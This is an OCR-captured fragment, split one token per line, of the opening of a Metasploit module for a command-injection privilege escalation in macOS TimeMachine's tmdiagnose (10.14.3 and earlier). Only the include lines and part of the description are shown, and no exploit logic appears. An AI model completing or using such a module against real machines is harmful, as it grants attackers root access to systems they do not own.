
  include 
Msf
:
:
Post
:
:
File
  include 
Msf
:
:
Post
:
:
OSX
:
:
Priv
  include 
Msf
:
:
Post
:
:
OSX
:
:
System
  include 
Msf
:
:
Exploit
:
:
EXE
  include 
Msf
:
:
Exploit
:
:
FileDropper
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Mac OS X 
TimeMachine (tmdiagnose) Command 
Injection Privilege Escalation'
,
'Description'
=
>
%q{

          This module exploits a 
command injection in TimeMachine on 
macOS <= 10.14.3 in

        order to run a payload as root. 
The tmdiagnose binary on OSX <= 10.14.3 
suffers

        from a command injection 
vulnerability that can be exploited by 